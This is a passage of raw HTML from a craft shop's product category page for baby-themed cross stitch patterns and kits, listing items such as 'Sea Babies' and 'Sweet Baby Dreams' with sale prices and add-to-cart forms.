<div class='menulabel'><a class="action" href="/page/crystalbraid">
Crystal Braid Thread (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcMetallic">
DMC Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497507586">
Kreinik 3/8" Trim With Wire - 40% Off for Lot</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/silkthread">
Splendor and other Silks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/splendor">
Splendor Silk Thread - 30% Off</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/PetiteSilkLame">
Petite Silk Lame Braid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame">
Silk Lame Braid for 18 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame13ct">
Silk Lame Braid for 13 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silkmori">
Kreinik Silk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ylisilkfloss">
YLI Silk</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/otherspecialthreads">
Velvet Threads - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/wisper">
Wisper Thread - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469582">
Rainbow Grandeur  - 40% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCWoolSmall">
DMC Colbert Wool 8.7 yds (45%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497071632">
Herrschners Plastic Canvas Yarn (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/Paternayan">
Paternayan (50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/waverly">
Waverly Yarn (40-50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/auntlydia">
Aunt Lydia  #10 (45%)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/FreePatterns" id="handle14"><img class="dynamicimage" alt="Free Patterns" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Free+Patterns&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/contact" id="handle15"><img class="dynamicimage" alt="Contact Us" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation15">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/page/flytying" id="handle16"><img class="dynamicimage" alt="FlyTying" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=FlyTying&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/flytyinginstructions">
FlyTyingPatterns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/braidedbitchcreek">
Braided Bitch Creek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hotbuttpossum">
Brer Hot Butt Possum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/caddisfly">
Caddisfly Pupae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoBeetle">
Disco Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoMidge">
Disco Midge</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/FireFly">
Fire Fly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/GreenButtSkunk">
Green Butt Skunk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreelex">
Kreelex</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/LongBridgeSally">
Long Bridge Sally</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/muddauber">
Mud Dauber</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/serendipity">
Serendipity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SinkingJapaneseBeetle">
Sinking Japanese Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SparseWoollyBugger">
Sparse Woolly Bugger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/spinnerbaitskirt">
Spinnerbait Skirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/steevesfirefly">
Steeves Firefly</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/flytyingsupplies">
FlyTying Supplies</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/guides" id="handle17"><img class="dynamicimage" alt="Guides" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Guides&amp;children.state=children&amp;context.state=ddn&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/needleguide">
NeedleGuide<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needletypes">
Types of Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/fabricneedle">
Needle Size for Fabric/Canvas and Thread Size</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stitchingguide">
Stitching Guides</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494815588">
PayWavConv</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494839592">
Yarn Coverage</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027716">
Thread/Yarn to Canvas Count</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"><div class="space margin"></div>
</div>
		</td>
		<td class="center-cell">
			<div class="pageImage-container"></div>
			<div class="pageTitle-container"><img class="pagetitle" alt="Cross Stitch Patterns and Kits - Baby" id="pagetitle" src="/burgen/pagetitle.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;title.text=Cross+Stitch+Patterns+and+Kits+-+Baby&amp;font=LucidaSansUnicode&amp;fontsize=22&amp;fontcolor=f9366e&amp;cache=1768613843008"></div>
			<div class="areapanel" id="center"><div class="space margin"><div class="space pagebackground" id="pageelement_610993688">
</div>
<div  class="space pagecategoryproducts" id="pageelement_610993690"><h2 class="subheading">Click on the Image Below to Select The Product</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_610993690" id="page_610993690" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_610993690" id="sort_products_610993690" onchange="this.form.submit();">
<option id="sort_products_610993690_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_610993690_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_610993690_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_610993690_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_610993690_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_610993690_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_610993690">
<table>
<tr class="row first">
<td class="cell first" id="element_610993690_item_572774773" previewid="element_610993690_item_572774773" style="width:25%;">
<a class="icon list-icon link" href="/product/082119-XSP"><img class="thumbnail" alt="All God&apos;s Children - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fgodschildren-xsp.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/082119-XSP">All God's Children - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">8</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_572774773" id="quantity_572774773" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_572774773" id="addToCart_572774773" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
<td class="cell odd" id="element_610993690_item_658105592" previewid="element_610993690_item_658105592" style="width:25%;">
<a class="icon list-icon link" href="/product/ForThisChildnbt68"><img class="thumbnail" alt="For This Child Birth Sampler - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fforthischild68.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/ForThisChildnbt68">For This Child Birth Sampler - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">13</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_658105592" id="quantity_658105592" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658105592" id="addToCart_658105592" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
<td class="cell" id="element_610993690_item_683158308" previewid="element_610993690_item_683158308" style="width:25%;">
<a class="icon list-icon link" href="/product/AngelWatching"><img class="thumbnail" alt="FREE Angel - Angel Watching Over You Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelWatching.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/AngelWatching">FREE Angel - Angel Watching Over You Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_683158308" id="quantity_683158308" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_683158308" id="addToCart_683158308" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_610993690_item_133406806" previewid="element_610993690_item_133406806" style="width:25%;">
<a class="icon list-icon link" href="/product/PC178440-XSK"><img class="thumbnail" alt="Happy Friends – Bear with Balloon Card Kit - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FBearBalloon178440.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/PC178440-XSK">Happy Friends – Bear with Balloon Card Kit - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">25</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_133406806" id="quantity_133406806" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_133406806" id="addToCart_133406806" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_610993690_item_641698975" previewid="element_610993690_item_641698975" style="width:25%;">
<a class="icon list-icon link" href="/product/Seababies10-2596"><img class="thumbnail" alt="Sea Babies Cross Stitch Pattern - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fseababies.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/Seababies10-2596">Sea Babies Cross Stitch Pattern - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">11</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">6</span><span class="decimal-separator">.</span><span class="decimal">60</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_641698975" id="quantity_641698975" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_641698975" id="addToCart_641698975" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
<td class="cell odd" id="element_610993690_item_586322678" previewid="element_610993690_item_586322678" style="width:25%;">
<a class="icon list-icon link" href="/product/51466-xsk"><img class="thumbnail" alt="Sweet Baby Dreams Kit - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fsweetbabydreams.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/51466-xsk">Sweet Baby Dreams Kit - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">8</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_586322678" id="quantity_586322678" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_586322678" id="addToCart_586322678" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div></div>
</div>
		</td>
		<td class="right-cell rightline">
			<div class="welcomeArea"></div>
			<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610993682">
<div class="space margin"><div class="space pagesearch" id="pageelement_611083414">
<div  class="space pagesearch" id="pageelement_611083414"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_611083414" id="pagesearch_611083414">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_611083414" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="filter"><span class="label">Price</span></td></tr><tr><td style="text-align:center">
<span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchfrom" id="searchfrom_611083414" maxlength="10" type="text"></span><br></span>
&nbsp;&nbsp;<span class="label">to</span><span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchto" id="searchto_611083414" maxlength="10" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_611083414" id="searchsmall_611083414" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_611083420"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepagelist" id="pageelement_611083418"><div class="list-stack" id="list_611083418">
<table>
<tr class="row first last" id="element_611083418_item_87594202" previewid="element_611083418_item_87594202">
<td class="cell list-content"><a class="name list-name link" href="/page/registration">Register Or Login/Logout Here</a></td>
</tr>
</table>
</div>
</div><div  class="pagecart space pagewishlist small" id="pageelement_611083424"><h2 class="subheading">Wish List</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"><a class="link" href="/login">Log in to view your wish list</a></td>
</tr>
</table>
</div><div  class="space pagecategoryproducts" id="pageelement_611801414"><h2 class="subheading">Featured Products</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_611801414" id="page_611801414" value="0" type="hidden">
<span class="label" style="padding:2px;">Sort By:</span><select class="input popupmenu" name="sort_products_611801414" id="sort_products_611801414" onchange="this.form.submit();">
<option id="sort_products_611801414_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_611801414_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_611801414_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_611801414_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_611801414_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_611801414_sku_d" value="sku_d">SKU - Descending</option>
</select>
</form>
<div class="list-stack" id="list_611801414">
<table>
<tr class="row first" id="element_611801414_item_659635094" previewid="element_611801414_item_659635094">
<td class="cell list-content"><a class="name list-name link" href="/product/panthersminisock">Carolina Panthers Mini Stocking - 75% off</a><a class="icon list-icon link" href="/product/panthersminisock"><img class="thumbnail" alt="Carolina Panthers Mini Stocking - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpanthersmini.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_659635094"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_659635094" id="addToCart_659635094" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658800698" previewid="element_611801414_item_658800698">
<td class="cell list-content"><a class="name list-name link" href="/product/LoveFromDad">Love From Dad - 40% OFF</a><a class="icon list-icon link" href="/product/LoveFromDad"><img class="thumbnail" alt="Love From Dad - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FLovefromDad.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658800698"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658800698" id="addToCart_658800698" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_137708656" previewid="element_611801414_item_137708656">
<td class="cell list-content"><a class="name list-name link" href="/product/10249-NPC">Panthers Helmet 18 ct - 75% off</a><a class="icon list-icon link" href="/product/10249-NPC"><img class="thumbnail" alt="Panthers Helmet 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fab249.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_137708656"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_137708656" id="addToCart_137708656" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658804332" previewid="element_611801414_item_658804332">
<td class="cell list-content"><a class="name list-name link" href="/product/Pariotic">Patriotic - 40% OFF</a><a class="icon list-icon link" href="/product/Pariotic"><img class="thumbnail" alt="Patriotic - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpatriotic12-1933.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804332"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804332" id="addToCart_658804332" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
